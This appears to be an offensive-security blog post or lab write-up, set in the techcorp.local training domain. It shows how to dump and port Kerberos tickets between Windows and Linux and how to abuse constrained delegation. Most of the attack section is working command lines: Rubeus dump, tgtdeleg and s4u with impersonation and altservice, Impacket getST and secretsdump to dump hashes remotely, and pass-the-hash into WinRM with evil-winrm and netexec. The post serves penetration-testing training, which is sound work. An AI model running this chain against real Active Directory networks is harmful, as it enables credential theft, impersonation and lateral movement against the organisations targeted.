
The first thing you should check is if your current logon session is populated with cached kerberos tickets, you can check this with klist, Rubeus.exe triage or Rubeus.exe klist. I prefer Rubeus.exe triage as service accounts tend to have lots of tickets and it’s an eyesore to look at.

This is what your output should look like if you’re on an unelevated user account, as you won’t be able to see other logon sessions.

Now, we can dump our own tickets with Rubeus.exe dump and use them remotely.

Your output should look something like this (without the white boxes, of course)

Alternatively, you can use Rubeus.exe tgtdeleg to obtain a usable ticket for your current user without needing elevation.
Windows <-> Linux (Interoperability)

Tickets can be easily ported between Windows (.kirbi) and Linux (.ccache), allowing flexibility between operating systems. With reference to the tickets we acquired earlier with tgtdeleg, we can convert them to a format that is usable in Linux.
The general steps are as follows:
- If the ticket is base64-encoded (from Rubeus), decode it with
echo [base64] | base64 -d > ticket.kirbi - Convert the ticket to a format that is usable in Linux with
ticketConverter.py ticket.kirbi ticket.ccache - Export the
KRB5CCNAMEenvironment variable to point to the ticket withexport KRB5CCNAME=/path/to/ticket.ccache - Run your (impacket) tools with
-k -no-passto indicate that you want to use the cache for authentication.
Next, we can use it with netexec by exporting the ticket and running it with --use-kcache (note that this flag changes between tools)
export KRB5CCNAME=... && nxc smb ... --use-kcache


The green plus sign indicates that we have successfully authenticated with the ticket.
Performing Attacks
Now that we know how to port our tickets from Windows to Linux, we can start performing attacks remotely on the network.
There will be little to no explanation of the specifics of the attacks performed, understanding the attack is an exercise left to the reader. Additionally, I recommend taking the CRTP & CRTE courses from Altered Security.
In this post, we’ll only be covering one attack: abusing constrained delegation on a controlled principal.
Constrained Delegation
After reviewing our BloodHound collected data, we see this node

Which indicates that [email protected] has the msds-AllowedToDelegateTo attribute set to US-MSSQL.us.techcorp.local, this means that appsvc is allowed to act on behalf of a domain user to a service on US-MSSQL.
We can see the SPN that we can delegate to on the BloodHound node properties

Or, we can enumerate it with findDelegation.py on Linux:
proxychains findDelegation.py [domain]/[username]:[password]

We can see that appsvc is allowed to delegate to CIFS/US-MSSQL.us.techcorp.local, this is an extremely permissive delegation.
For the sake of demonstration, let’s assume that we have compromised the appsvc account and have their NTLM hash.
Windows -> Linux
We’ll perform the attack from Windows first, since it’ll likely be more familiar to most readers.

execute-assembly Rubeus.exe s4u /msdsspn:[delegated_spn] /domain:[domain] /user:[user] /rc4:[ntlm hash] /impersonateuser:[user_with_local_admin] /ptt
Remember to check if your
/impersonateuserhas local admin privileges on the target machine, and is not protected from delegation. See: Protected Accounts and Protected Users (Group)
And the attack worked flawlessly, now let’s see how we can pass this ticket to be used on Linux (i.e. secretsdump.py to dump hashes remotely).
Firstly, we’ll need the ticket to be in a format that is easily copy-pastable to Linux; we can do this with the /nowrap flag and of course remove the /ptt flag.
execute-assembly Rubeus.exe s4u /msdsspn:[delegated_spn] /domain:[domain] /user:[user] /rc4:[ntlm hash] /impersonateuser:[user_with_local_admin] /nowrap
Similarly to before, we can do the same trick to convert the ticket to a format that is usable in Linux.
echo "[b64_ticket]" | base64 -d > ticket.kirbi && ticketConverter.py ticket.kirbi ticket.ccache && export KRB5CCNAME=ticket.ccache

And, of course we can verify that the ticket is usable with nxc
nxc smb [IP/FQDN] --use-kcache

We can also use describeTicket.py to visualize the contents of our ticket, and you’ll see that we have a ticket that is usable for the CIFS service on US-MSSQL. However, this means that we won’t be able to use WinRM.
describeTicket.py ticket.ccache


We can use the altservice flag to request a ticket for the HTTP service which is usable for WinRM.
execute-assembly Rubeus.exe s4u /msdsspn:[delegated_spn] /domain:[domain] /user:[user] /rc4:[ntlm hash] /impersonateuser:[user_with_local_admin] /altservice:HTTP /nowrap
And, now the ticket is usable for the HTTP service on US-MSSQL, which includes WinRM.

Alternatively, you can also use your cifs ticket to dump hashes on the target machine with secretsdump.py; and use the local administrator’s hash to log on via WinRM.
proxychains secretsdump.py -k -no-pass [TARGET_FQDN]

Now, we can PTH this hash into WinRM with evil-winrm or nxc winrm.
proxychains nxc winrm [IP/FQDN] -u [username] -H [hash] --local-auth
proxychains evil-winrm -i [IP/FQDN] -u [username] -H [hash]
Linux -> Windows

Similarly, we can perform this same attack but on the Linux side; then we’ll transfer the ticket to Windows to verify that it works.
getST.py -spn [delegated_spn] -impersonate [user_with_local_admin] [controlled_principal] -hashes :[rc4]
We can verify that our ticket works with nxc
nxc smb [IP/FQDN] --use-kcache
There are 2 options for transferring this ticket over to Windows:
- Transforming the
.ccacheto.kirbi, and referencing it inRubeus.exe ptt /ticket:[ticket.kirbi]- Requires you to drop the ticket to disk, may be difficult if you don’t have a C2
- Transforming the
.ccacheto.kirbi, then Base64 encoding it and referencing it inRubeus.exe ptt /ticket:[base64_ticket]- If you’re using a C2, the length of the ticket may cause argument length issues depending on your C2 protocol
I’ll be demonstrating the second method here, as it’s a bit more messy and readers may not be familiar with it.
